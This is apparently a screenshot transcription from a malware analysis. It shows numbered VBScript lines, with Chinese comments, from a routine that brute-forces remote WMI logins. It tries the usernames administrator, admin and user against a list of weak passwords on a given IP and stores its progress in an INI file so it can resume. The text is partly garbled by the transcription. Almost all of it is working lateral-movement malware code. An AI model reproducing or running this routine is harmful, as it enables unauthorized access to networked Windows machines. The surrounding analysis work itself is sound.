 209 Function chk(ip)
210 On Error Resume Next
211 users = Split("administrator|admin|user|","|")
212 psw = Split("123456789|1234567890|a123456789|112233|123456|qq123456|abc123456|123456789a|woaini ... ...
213 usr = ReadIni(myini, "netLan","u","")
214 pw = ReadIni(myini, "netLan","p","")
215 If usr = "" Or pw = "" Then
216 usr = 0
217 pw = 0
218 End If
使用字典爆破指定ip。
219 For u = Int(usr) To UBound(users) - 1
220 WriteIni myini,"netLan","u", u
221 For k = Int(pw) To UBound(psw) - 1
222 WriteIni myini,"netLan","p", k
223 If k Mod 111 = 1 Then cstat hostEnd If 连接远程WMI
224 LK = LinkServer(ip,"root\subscription",users(u),psw(k))
225 If LK = "-2147023174" Or Flag = True Then
226 WriteIni myini,"netLan","u", 0
227 WriteIni myini,"netLan","p", 0
228 Exit Function
229 ElseIf LK = "" Then
230 WriteIni myini,"netLan","u", 0
231 WriteIni myini,"netLan","p", 0
232 Exit Function
233 End If
234 WriteIni myini,"netLan","nc","1"
235 Next
236 Next
237 WriteIni myini,"netLan","u", 0
238 WriteIni myini,"netLan","p", 0
239 End Function